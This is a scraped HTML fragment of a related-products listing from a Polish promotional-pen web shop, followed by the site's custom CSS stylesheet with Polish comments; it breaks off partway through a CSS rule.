                                            Długopis BOND BT-10A</a>
                                    </strong>

                                    <div class="price-box normal-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="49" data-price-box="product-id-49">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-49"                data-price-amount="1.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1,95 PLN</span></span>
    <span class="vat-info">*cena netto</span>
        </span>



</div></div>
                                    
                                                                                                                        <div class="field choice related">
                                                <input
                                                    type="checkbox"
                                                    class="checkbox related"
                                                    id="related-checkbox49"
                                                    name="related_products[]"
                                                    value="49" />
                                                <label class="label"
                                                       for="related-checkbox49"><span>Dodaj do koszyka</span>
                                                </label>
                                            </div>
                                                                            
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                                <a href="#"
       class="action towishlist"
       title="Dodaj&#x20;do&#x20;listy&#x20;&#x017C;ycze&#x0144;"
       aria-label="Dodaj&#x20;do&#x20;listy&#x20;&#x017C;ycze&#x0144;"
       data-post='{"action":"https:\/\/www.cosmo-pen.eu\/pl\/wishlist\/index\/add\/","data":{"product":49,"uenc":"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWJvbmQtdHAtYnQtMDU~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Dodaj do listy życzeń</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Porównaj"
   aria-label="Porównaj"
   data-post='{"action":"https:\/\/www.cosmo-pen.eu\/pl\/catalog\/product_compare\/add\/","data":{"product":"49","uenc":"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWJvbmQtdHAtYnQtMDU~"}}'
   role="button">
    <span>Porównaj</span>
</a>
                                                                                                    </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                                                                                                                                                                                                                                                            <li class="item product product-item"
                                id="product-item_50"
                                data-shuffle-group="" >
                                <script type="text&#x2F;javascript">    var elemsHD1Nss1Array = document.querySelectorAll('li#product-item_50');
    if(elemsHD1Nss1Array.length !== 'undefined'){
        elemsHD1Nss1Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>                                                        <div class="product-item-info related-available">
                                <!-- related_products_list-->                                <a href="https://www.cosmo-pen.eu/pl/dlugopis-bond-tp-bt-13"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-50">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.cosmo-pen.eu/media/catalog/product/cache/34fa054c602f241d2a977d2621eab0a9/b/t/bt-13.jpg"
            loading="lazy"
            width="152"
            height="190"
            alt="D&#x0142;ugopis&#x20;BOND&#x20;Touch&#x20;Pen&#x20;BT-13&#x20;ciemny&#x20;zielony"/></span>
</span>
<style>.product-image-container-50 {
    width: 152px;
}
.product-image-container-50 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-50");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-50  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                                class="product-item-link"
                                                title="D&#x0142;ugopis&#x20;BOND&#x20;BT-13"
                                                href="https://www.cosmo-pen.eu/pl/dlugopis-bond-tp-bt-13">
                                            Długopis BOND BT-13</a>
                                    </strong>

                                    <div class="price-box normal-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="50" data-price-box="product-id-50">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-50"                data-price-amount="1.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1,95 PLN</span></span>
    <span class="vat-info">*cena netto</span>
        </span>



</div></div>
                                    
                                                                                                                        <div class="field choice related">
                                                <input
                                                    type="checkbox"
                                                    class="checkbox related"
                                                    id="related-checkbox50"
                                                    name="related_products[]"
                                                    value="50" />
                                                <label class="label"
                                                       for="related-checkbox50"><span>Dodaj do koszyka</span>
                                                </label>
                                            </div>
                                                                            
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                                <a href="#"
       class="action towishlist"
       title="Dodaj&#x20;do&#x20;listy&#x20;&#x017C;ycze&#x0144;"
       aria-label="Dodaj&#x20;do&#x20;listy&#x20;&#x017C;ycze&#x0144;"
       data-post='{"action":"https:\/\/www.cosmo-pen.eu\/pl\/wishlist\/index\/add\/","data":{"product":50,"uenc":"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWJvbmQtdHAtYnQtMDU~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Dodaj do listy życzeń</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Porównaj"
   aria-label="Porównaj"
   data-post='{"action":"https:\/\/www.cosmo-pen.eu\/pl\/catalog\/product_compare\/add\/","data":{"product":"50","uenc":"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWJvbmQtdHAtYnQtMDU~"}}'
   role="button">
    <span>Porównaj</span>
</a>
                                                                                                    </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                            </ol>
                </div>
            </div>
        </div>
                    <script type="text/x-magento-init">
            {
                "[data-role=tocart-form], .form.map.checkout": {
                    "catalogAddToCart": {
                        "product_sku": "BT\u002D13"
                    }
                }
            }
            </script>
                

</div></div></main><footer class="page-footer"><div class="footer content"><div class="block newsletter">
    <div class="title"><strong>Newsletter</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.cosmo-pen.eu/pl/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <label for="newsletter">
                        <span class="label">
                            Subskrybuj nasz newsletter:                        </span>
                        <input name="email" type="email" id="newsletter"
                               placeholder="Wprowadź swój adres e-mail"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}"
                        />
                    </label>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary"
                        title="Subskrybuj"
                        type="submit"
                        aria-label="Subscribe">
                    <span>Subskrybuj</span>
                </button>
            </div>
        </form>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script>

<footer class="page-footer">
    <div class="footer content">

        <div class="footer-column footer-col1">
            <p>KS Biuro Marketingowe Sławomir Kotowski<br />
            ul. Boh. Warszawy 31-35 pok.211<br />
            78-400 Szczecinek<br />
            NIP PL6191028916<br />
            ------------------------------------------<br />
            tel. kom. +48 507 087 003 <br />
            tel. +48 94 374 46 77 <br />
            ------------------------------------------ <br />
            <a href="mailto: handlowy@cosmo-pen.eu">handlowy@cosmo-pen.eu</a><br />
            ------------------------------------------ <br />
            <a href="https://www.cosmo-pen.eu/pl/contact">Skontaktuj się z nami</a></p>
        </div>

        <div class="footer-column footer-col2">
    <ul>
        <li><a href="https://www.cosmo-pen.eu/pl/o-firmie">O Firmie</a></li>
        <li><a href="https://www.cosmo-pen.eu/pl/regulamin-pl">Regulamin</a></li>
        <li><a href="https://www.cosmo-pen.eu/pl/polityka-prywatnosci">Polityka Prywatności</a></li>
        <li><a href="https://www.cosmo-pen.eu/pl/sales/guest/form/">Zamówienia i zwroty</a></li>
        <li><a href="https://www.cosmo-pen.eu/pl/search/term/popular/">Najczęściej szukane</a></li>
        <li><a href="https://www.cosmo-pen.eu/pl/catalogsearch/advanced/">Wyszukiwanie zaawansowane</a></li>
    </ul>
</div>

        <div class="footer-column footer-col3">
            <p>NASZE STRONY: <br />
            <ul>
                <li><a href="https://www.dlugopiscosmo.pl">dlugopiscosmo.pl</a></li>
                <li><a href="http://www.tabliczkaznamionowa.eu">tabliczkaznamionowa.eu</a></li>
            </ul>
            </p>
        </div>

        <div class="footer-column footer-col4">
            <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2361.4669862224105!2d16.687782651696608!3d53.709942855016706!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x470184a1632db809%3A0x4230ff7df74ea152!2sKS%20Biuro%20Marketingowe%20S%C5%82awomir%20Kotowski!5e0!3m2!1spl!2spl!4v1675416106610!5m2!1spl!2spl" width="347" height="300" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
        </div>
    </div>
    <address></address>
</footer><div
    class="field-recaptcha"
    id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container"
    data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });
</script>

<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6LeOv_EkAAAAAAiUpVhs9fwj0jiC80lh9hUC59jR","badge":"bottomleft","size":"invisible","theme":"dark","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}
</script>
</div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.cosmo-pen.eu\/pl\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.cosmo-pen.eu\/pl\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.cosmo-pen.eu\/pl\/rest\/pl\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.cosmo-pen.eu\/pl\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<div style="text-align: center;margin: 10px 0 10px 0;">Oferujemy długopisy reklamowe z grawerem i nadrukiem - gadżety reklamowe - tabliczki znamionowe - etykiety z folii TESA - KALENDARZE KSIĄŻKOWE - DYPLOMY</div>

<div class="logo-container">
    <div class="piap-logo" title="należymy do Polskiej Izby Artykułów Promocyjnych">
        <img src="/pub/media/piap/PIAP_logo.png" alt="Logo PIAP" width="161" height="42">
    </div>
    <div class="recommendation-logo" title="Rekomendowana Agencja Reklamowa">
        <img src="/pub/media/piap/rekomendacja.png" alt="Rekomendacja" width="85" height="85">
    </div>
</div>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M2ZG37FF"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><small class="copyright">
    <span>Copyright © KS Biuro Marketingowe Sławomir Kotowski - rok. zał. 1998 r.</span>
</small>
</div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/pl_PL/css/custom.css
body_size: 7500
content:
body {
  font-family: Helvetica, Arial, sans-serif !important;
  font-size: 1.4rem;
  color: #333333; /* ciemny zielony */;
}

#shipping {
    font-family: Helvetica, Arial, sans-serif;
}

h1, h2, h3, h4, h5, h6 {
  font-family: Helvetica,Arial,sans-serif;
}

h1.page-title {
  font-size: 150%;
  font-weight: bold;
}

.product.name.product-item-name a.product-item-link {
  font-weight: 300; /* Pogrubienie */
  color: #A11212; /* Zmiana koloru na czerwony, podaj odpowiedni kolor */
}

.page-header .panel.wrapper {
    background-color: #146E14 !important;
}
.page-header {
  background-color: #333333 !important;
  max-height: 10%;
  box-sizing: none;
  margin-bottom: 1px !important;
}

.col {
  max-width: 100%;
}

h1 {
  color: #A11212; /* pomarańczowy */
  font-size: 2rem;
  font-weight: 600;
}

/*
.pagebuilder-slider [data-pb-style] {
  min-height: 450px;
}
*/

.form.search.advanced {
  min-width: 100% !important;
  /* width: 25%; */
}

.info1 {
    border: 1px solid #ff8c00; /* pomarańczowy */    
    color: #ff8c00; /* pomarańczowy */
    font-weight: bold;
  padding: 5px;
  text-align: center;
  margin: 15px 0px 5px 0px;
  width: 100%;
  background: #ecebeb;
}

.info2 {
    color: #336633; /* ciemny zielony */
    font-weight: bold;
}

.info3 {
  background: #eeeeee; /* jasny szary */
  color: #336633; /* ciemny zielony */
  padding: 5px;
  margin: 15px 0px 5px 0px;
  font-weight: bold;
  font-size: 1.5rem;
  text-align: center;
}

.nowosc {
  color: #ff0000;
  font-weight: bold;
  font-size: 14px;
  background: #ffffcc;
  border: 1px solid #ff6600;
  padding: 5px;
  margin: 5px;
  text-align: center;

  width: 100%;
}

.dostepnosc2 {
  padding: 10px 5px 10px 0px;
  width: 100%;
  display: inline-block;
  font-size: 12px;
  color: #08455e;
  font-weight: bold;
}



widget.block.block-static-block {
  margin-bottom: 20px;
}


.pozytywny {
  color: #006b3c;
}
.negatywny {
  color: #a3171a;
}

.contact-us-price {
  /* Styl dla tekstu "Contact Us" */
  color: red;
  font-weight: bold;
}

.normal-price {
  /* Styl dla normalnej ceny */
  color: green;
  font-weight: bold;
}

.navigation .level0 {
  margin: 0 1px 0 0;
}

.limiter-options {
  margin: 0 5px 0 7px;
  padding: 0 5px 0 5px;
  width: 60px !important;
}

/* część wyświetlająca promocje na stronie - info/etykietę */

/* Etykiety promocyjne jako naklejki na obrazku */
.product-item-info {
  position: relative; /* Pozwala na absolutne pozycjonowanie elementów wewnątrz */
}

.product-promotion-info {
  position: absolute;
  top: 10px; /* Odstęp od górnej krawędzi obrazka */
  left: 10px; /* Odstęp od lewej krawędzi obrazka */
  z-index: 10; /* Wyświetlanie nad obrazkiem */
}

.product.media {
    position: relative; /* To ensure absolute positioning works within this container */
}

.sale-label,
.new-label,
.onsale-label,
.end-series-label,
.new-price-label {
  display: inline-block;
  padding: 3px 5px;
  font-size: 0.9em;
  font-weight: bold;
  color: #fff;
  border-radius: 3px;
  text-align: center;
  margin: 0 3px 0 0; /* Odstęp między etykietami */
}

.sale-label {
  background-color: red;
}

.new-label {
  background-color: green;
}

.onsale-label {
  background-color: darkmagenta;
}

.end-series-label {
  background-color: #0066CC;
}

.new-price-label {
  background-color: #FF6633;
}


/* koniec części edytującej promocje i nowości */

.new-cart-icon {
    color: #CCA352 ;
    transition: color 0.3s ease-in-out;
}

.new-cart-icon:hover {
    color: #333333;
}

.minicart-wrapper .action.showcart:before {
        display: none !important;
    }

    .minicart-wrapper .action.showcart.active:before {
        display: none !important;
    }

.minicart-wrapper,
.block-minicart {
    z-index: 10001 !important;
    position: relative !important; /* zmiana z absolute na relative */
    top: auto;
    right: auto;
}
.ui-dialog {
    position: fixed !important;
    top: 25% !important;
    right: 2% !important;
    width: auto;
    max-width: 80%;
    transform: translate(-50%, -50%) !important;
    z-index: 10000 !important;
}

/* style dla bloku advanced search */

/* Ustawienie wielkości czcionki dla wszystkich pól w formularzu zaawansowanego wyszukiwania */
.form.search.advanced .field label,
.form.search.advanced .field input,
.form.search.advanced .field select {
    font-size: 1.2rem !important;
}


.field-row {
    align-items: stretch;
    display: flex;
    flex-wrap: wrap;

}

.custom-multiselect {
  overflow-y: auto;
  height: auto;
  max-height: 100px; /* Możesz dostosować tę wartość w zależności od potrzeb */
}

.form.search.advanced {
  background-color: #dddddd;
  padding: 10px 0 10px 0px;
  margin: 0;
  border: 1px solid #cccccc;
  width: 100%;
 border: 1px solid #007000;
}


.field {
  margin-right: 5px;
  margin-bottom: 10px !important;
}

.field.name {
        width: 14%;
}

.field.description {
        width: 24%;
}

.field.sku {
        width: 10%;
        margin-left: 10px;
}
.field.price {
        width: 18%;
        margin: 0 10px 0 10px;
}

.form.search.advanced .field {
    margin-bottom: 0px !important; /* przykładowa wartość */
}

.field.manufacturer {
        width: 13%;
        size: "1";
}
.field.colors {
        width: 12%;
}

.field.material {
        width: 12%;
}

.form.search.advanced .fieldset {
    margin: 10px 0 10px 0;
}

@media (max-width: 768px) {
    .field {
        flex: 0 0 97%;
        margin: 5px 5px 20px 5px;
        }

 .search-button {
        display: flex;
   /*     justify-content: flex-end; 
        width: 100%;
        margin-bottom: 20px;  */
    }
    .search-button .action.search.primary {
        margin-top: 10px;
        margin-right: 10px;
        margin-bottom: 10px;
        margin-left: 50%;
    }

    .field.sku, .field.description, .field.manufacturer, .field.colors .field.material {
        max-width: 97%;
        margin: 10px 5px 10px 5px;
    }
    
    .field.price {
        max-width: 38%;
    }
    
    .range-price-fields {
        display: flex;
        flex-wrap: nowrap;
        width: 100%;
    }
    
    .range-price-fields .field {
        width: 20%;
        margin-right: 5px;
        box-sizing: border-box;
    }

    .range-price-fields .label-container {
        width: 40%;
        text-align: right;
        box-sizing: border-box;
    }

    .range-price-fields .field:last-child {
        margin-right: 0;
    }


}

input[type="text"]::placeholder {
    color: #999999;
    opacity: 1;
}

.range-price-fields {
    display: flex;
    justify-content: space-between;
    width: 100%;
}

.range-price-fields .field {
    display: flex;
    align-items: center;
}

.input-container {
    width: 100%;
}

.input-field {
    width: 70%;
}

.label-container {
    width: 100%;
    text-align: center;
}

.label {
    display: flex;
    justify-content: flex-start;
    width: 100%;
    font-weight: bold;
}

.range-price-fields .addafter {
    width: 100%;
    text-align: right;
    padding: 0px;
}

.custom-multiselect {
    overflow-y: auto;
    height: auto;
    max-height: 50px;
}

.actions-toolbar {
    display: flex;
    justify-content: flex-end;
}

/* Advanced search */
@media (min-width: 769px), print {
  .nav-sections-item-content > *:not(.advanced-search-form) {
    display: none;
  }
}

.nav-sections-items.mage-tabs-disabled .advanced-search-form {
  display: block !important;
}

/*koniec styli dla advaced search */



/* Style dla dividera */
.custom-divider hr {
  margin-top: 10px;
  margin-bottom: 10px;
  border: 1 px solid red;
}
/* Style dla nagłówka h2 */
.custom-heading {
  font-weight: bold;
  font-size: 1.8em; /* Przykładowa wartość, możesz dostosować według potrzeb */
}

/* porównanie produktów - kolor tekstu headerze */

.item.link.compare .action.compare {
    color: orange;
}

.item.link.compare .counter.qty {
    color: white;
}

/* pole dopłata do pakowania */
label.label.admin__field-label {
    font-weight: normal !important;
    display: flex !important;
    align-items: center !important;
    max-width: 90% !important;
    margin: 3px 0 0 20px !important;
    justify-content: left !important;
}

.field.choice.admin__field.admin__field-option {
    display: flex;
    align-items: center;
}



/* KOLOR HEADING H3 W KALENDARZACH */   

h3.heading_kal {
    color: #dddddd;
    background-color: #666666;
}

/* tier price */

/* Ukrywanie elementów */
div.bundle-info .field.qty,
div.bundle-info .field.qty label {
    display: none;
}

/* Normalna waga czcionki dla nazw produktów i listy cen */
.field.choice .product-name,
.field.choice .prices-tier.items li {
    font-weight: normal !important;
}

/* Ustawienia dla ilości produktów */
.field.qty.qty-holder {
    display: flex;
    align-items: center;
    margin: 0; /* Dodane dla uproszczenia stylów */
}

.field.qty.qty-holder .label {
    width: auto;
    margin-right: 25px;
    padding-right: 25px;
}

.field.qty.qty-holder .control {
    flex-grow: 1;
}

/* Marginesy dla etykiet i pól */
.field .label {
    margin-bottom: 0 !important;
}


/* Formatowanie cen "tier" */
.tirep {
  display: inline;
  font-size: 12px;
}

.tirep1 {
  float: right;
  padding-right: 18%;
  font-weight: bold;
  font-size:12px;
}

/* Ustawienia dla wyświetlania cen "tier" */
.prices-tier .item {
  margin-bottom: 3px;
}

/* Styl dla wyrównania */
.wyrownanie:after {
  content: "";
  width: 100%;
  display: block;
  clear: both;
}

.wyrownanie2 {
  width: 30%;
  float: left;
}

.wyrownanie1 {
  color: #3d6d45;
  width: 69%;
  text-align: left;
  font-weight: bold; /* Poprawione literówkę 'font-wieght' na 'font-weight' */
  float: right;
}


/* przycisk do góry */

#back-to-top {
    z-index: 9999;
    position: fixed;
    bottom: 20px;
    right: 20px;
    display: none; /* ukryty na początku */
    padding: 10px;
    background-color: #000;
    color: #fff;
    border-radius: 50%;
    text-align: center;
    height: 40px;
    width: 40px;
    line-height: 20px;
    cursor: pointer;
}

/* do opisu produktu */
.style-dodatki {
  width: 100%;
  background-color: #003300;
  color: white;
  border: 1px solid white;
}

.style-dodatki th,
.style-dodatki td {
  border: 1px solid white;
}

.style-dodatki a {
  color: white;
}

.table-responsive {
  display: block;
  width: 100%;
  overflow-x: auto;
  -webkit-overflow-scrolling: touch;
}

.table-responsive > .style-dodatki {
  width: auto;
}


/*custom-options */
.product-options-wrapper {
    margin-top: 20px; /* Możesz dostosować wartość odstępu */
}
.options-list .field {
    margin-bottom: 0px !important;
}

/* Domyślny kolor przycisku */
div.search-button .action.search.primary {
    background-color: #003300; /* Zielony */
}

/* Kolor przycisku po najechaniu myszką */
div.search-button .action.search.primary:hover {
    background-color: #003300; /* Ciemniejszy zielony */
}

/* Kolor przycisku po kliknięciu */
div.search-button .action.search.primary:active {
    background-color: #005000; /* Jeszcze ciemniejszy zielony */
}

/* tabela -więcej informacji na karcie produktu */

#product-attribute-specs-table th.col.label {
    width: auto;
    min-width: 200px;
    text-align: left;
}

/* wyrównanie newproducts */
.widget-new-grid .product-list {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  list-style-type: none;
  padding: 0;
}

.widget-new-grid .product-item {
  max-width: 19% !important;
  margin: 5px !important;
}

.widget-new-grid .block-title {
    font-weight: bold !important;
    font-size: 18em !important;
}

/* część kodu odpowidajaca za slider */

.slider {
  position: relative;
  width: 100%;
  height: 300px; /* dostosuj do potrzeb */
  overflow: hidden;
}

.slider .slide {
  position: absolute;
  width: 100%;
  height: 100%;
  opacity: 0;
  transition: opacity 1s ease-in-out;
}

.slider .slide.current {
  opacity: 1;
}

/* PRZERWYNIKI */
/*
.break-section {
    
    color: #878787;
    display: flex;
    align-items: left;
    justify-content: center;

}

.break-section h2 {
    margin: 0;
    white-space: nowrap;
    padding: 10px 0 8px 10px;
}


.break-section hr {
    margin: 0px;
    border: 1 px solid #cecece;
}
*/

.full-width-container {
  width: 100%; 
  max-width: 1280px;
  margin: 0 auto;
  position: relative;
                }

.break-section {
  height: 35px;
  background-color: #ffffff;
  display: flex;
  align-items: center;
  justify-content: center;
  color: #555555;
  padding: 12px 0 9px 10px;
  border-top: 1px solid #555555;
  border-bottom: 1px solid #555555;
}
/*---------STYL NA CAŁĄ SZEROKOŚĆ STRONY EKRANU (cała szerokość ekranu ------------------
.full-width-container {
width: 100vw;
position: relative;
left: 50%;
right: 50%;
margin-left: -50vw;
margin-right: -50vw;
}

.full-width-container .break-section {
height: 35px;
background-color: green; /* Podmień na kolor, który chcesz 
display: flex;
align-items: center;
justify-content: center;
color: white; /* Kolor tekstu 
padding: 10px 0 8px 10px; /* Dodane paddingi 
}
*/
.full-width-container .break-section h2 {
margin: 0;
white-space: nowrap;
font-family: 'Gotu', sans-serif;
font-weight: 700;
}

.full-width-container .break-section hr {
margin: 0px;
border: 1px solid #cecece;
}


/*style do części DODATKI w opisie kalendarzy */

.dodatki_kal {

    width: 100%;
    padding: 0;
    margin: 0 0 35px 0;
}

.column_kal {
  width: calc(16.66% - 10px);
  margin-right: 10px;
  text-align: center;
  border: 1px solid lightgray;
  box-sizing: border-box;
  padding: 5px;
}

.column_kal:last-child {
  margin-right: 0;
}

.column_kal h6 {
  margin-top: 10px;
}

.column_kal img {
  max-width: 100%;
  display: block;
  margin: 0 auto;
}


.section-title {
  background-color: #003300;
  height: 60px;
  line-height: 60px;
  text-align: center;
  color: white;
  margin: 35px 0;
}

.section-title h2 {
  margin: 0;
  padding: 15px 0;
}

/* nowy przerywnik */

@font-face {
  font-family: 'Gotu';
  src: url('../fonts/Gotu-Regular.ttf') format('truetype');
  font-weight: 400;
  font-style: normal;
}

@font-face {
    font-family: 'slick';
    src: url('../fonts/slick.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}


.centered-text {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 1243px;
  margin: 0 auto;
}

.centered-text h2 {
  padding: 0 25px;
  color: #003300;
  font-family: 'Gotu', sans-serif;
}

.centered-text .line {
  flex-grow: 1;
  height: 2px;
  background: #003300;
  transform: translateY(1px);
}


/* Formatowanie cen na liście produktów */
.special-price-label {
  font-size: 12px;
}

/* wstawianie logotypów na stronę */

.matrixstyle-method-title {
    font-size: 1.2rem;
    
}

.matrixstyle-method-title[data-bind*='DPD']::before {
    content: url('/pub/media/loga/DPD_logo_redgrad_rgb.png');
    display: inline-block;
    margin-right: 10px;
}

.matrixstyle-method-title[data-bind*='InPost']::before {
    content: url('/pub/media/loga/inpost_kurier_logo.png');
    display: inline-block;
    margin-right: 10px;
}

/* ------------------- NOWE STYLE FOOTERA DO PLIKU footer.phtml ----------------------- */

/* stopka footer */

.page-footer {
    background: #3c3c3c !important;
    color: #cccccc !important;
    width: 100%;
}

.footer.content {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    margin: 0 auto !important;
    padding: 0 !important;
}

.footer.content .links {
  display: inline-block;
  padding-right: 0px !important;
  vertical-align: top;
}

.block.newsletter {
    margin-left: auto; /* Przesuń newsletter na prawą stronę */
    margin-top: 5px;
    margin-bottom: 10px;
    margin-right: 0px;
}

.footer-column {
    flex: 1 1 100%;
    padding: 15px;
}

@media (max-width: 599px) {
    .footer-col1,
    .footer-col2,
    .footer-col3,
    .footer-col4 {
        flex: 1 1 100%;
    }
}

@media (min-width: 600px) and (max-width: 767px) {
    .footer-col1,
    .footer-col2,
    .footer-col3 {
        flex: 0 1 calc(50% - 30px);
    }
    .footer-col4 {
        flex: 1 1 100%;
    }
}

@media (min-width: 768px) {
    .footer-col1,
    .footer-col4 {
        flex: 0 1 calc(26% - 10px);
    }
    .footer-col4 {
        padding: 15px 0px 15px 0px;
    }
    .footer-col2,
    .footer-col3 {
        flex: 0 1 calc(21% - 30px);
    }
}

/* Ustaw kolor linków w stopce na #cccccc */
.page-footer .footer-col1 a, 
.page-footer .footer-col2 a, 
.page-footer .footer-col3 a {
    color: #cccccc !important;
    text-decoration: none;
}

/* Zmień kolor linków na #888888 po najechaniu myszką */
.page-footer .footer-col1 a:hover, 
.page-footer .footer-col2 a:hover, 
.page-footer .footer-col3 a:hover {
    color: #888888 !important;
}

.page-footer a,
a:visited {
    color: #cccccc;
    text-decoration: none;
}


/* ----------------- KONIEC STYLI DLA FOOTERA --------------------------- */

/* ----------- style dla strony produktu - POCZĄTEK- ---------- */

/* część opisowa - prawa strona */


.product-info-main {
    width: 57% !important;
}

.product-info-main {
    display: flex;
    flex-direction: column;
}

.product-info-main .tier-price,
.product-info-main .custom-attributes {
    width: 20% !important;
    background-color: red !important;
} 

.row {
    display: flex;
    justify-content: space-between;
}

.product-info-main .tier-price {
    padding-right: 0; */   /* Aby zapewnić trochę miejsca pomiędzy kolumnami */
}


.product.media {
    width: 41% !important;
    box-sizing: border-box; /* aby padding i border nie powodowały przekroczenia ustawionej szerokości */
    overflow: visible; /* Upewnij się, że nie jest ustawione na 'hidden' */
    }

    .product.media .fotorama__img {
    background-size: cover; /* lub 'contain', w zależności od potrzeb */
   padding-top: 1%;  /*dla proporcji 1:1 */
    position: relative;
}
.tier-price {
    margin-bottom: 20px; /* Możesz dostosować wartość odstępu */
}

/* ----------- Dostosowanie dla małych ekranów ----------- */
@media (max-width: 768px) {
    .product-info-main,
    .product-info-main .tier-price,
    .product-info-main .custom-attributes,
    .product.media {
        width: 100% !important;
        margin-right: 15px; /* Dodany margines po prawej stronie */
    }

    .product-info-main .tier-price {
        padding-right: 0;
        margin-bottom: 10px;
    }

    .product-info-main {
        align-items: flex-start;
    }

    .row {
        flex-direction: column;
    }

    .product.media .fotorama__img {
        padding-top: 0;
    }
}

/* ----------- Dostosowanie dla bardzo małych ekranów, np. smartfonów ----------- */
@media (max-width: 480px) {
    .product-info-main .tier-price,
    .product-info-main .custom-attributes {
        font-size: 0.9em;
    }

    .product-info-main .tier-price,
    .product-info-main .custom-attributes {
        padding: 10px;
    }

    .product.media .fotorama__img {
        width: 100%;
    }
}

/* ----------- style dla strony produktu - KONIEC - ---------- */

/* -------------------------------- STYLE DLA CENY NETTO ----------------------- */
.vat-info {
    font-size: 10px;
    font-weight: normal;
}

/* style dla kolumn na stronie produktu */
/*
.col-left, .col-right {
    width: 50%;
}
*/

.fotorama {
    width: 100%;
    height: auto;  /* lub konkretna wartość, jeśli chcesz ustawić określoną wysokość */
    align-items: flex-start;
}

.tier-and-options {
    display: flex;
    align-items: start; /* Aby wyrównać bloki do górnej krawędzi kontenera */
}

.tier-and-options > .block {
    flex: 1; /* Każdy blok zajmie równą przestrzeń w kontenerze */
}

.tier-and-options .prices-tier.items {
    flex: 0.5; /* przykładowa wartość; możesz dostosować ją do swoich potrzeb */
}

.tier-and-options .product-add-form {
    flex: 0.5; /* przykładowa wartość; możesz dostosować ją do swoich potrzeb */
    }

.product-add-form .product-options-wrapper .field .control {
